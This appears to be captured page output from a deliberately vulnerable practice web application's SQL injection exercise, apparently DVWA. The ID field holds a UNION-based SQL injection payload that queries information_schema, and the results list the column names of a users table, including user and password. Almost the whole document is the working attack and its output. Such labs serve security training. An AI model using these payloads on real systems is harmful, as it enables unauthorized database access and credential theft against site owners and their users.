 Click here to change your ID.
1
ID: 3' union select 1 ,column_name from information_schema.columns where
First name: Hack
Surname: Me
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: user_id
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: first_name
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: last_name
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: user
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: password
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: avatar
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: last_login
ID: 3' union select 1 ,column_name from information_schema.columns where table_schema='d
First name: 1
Surname: failed_login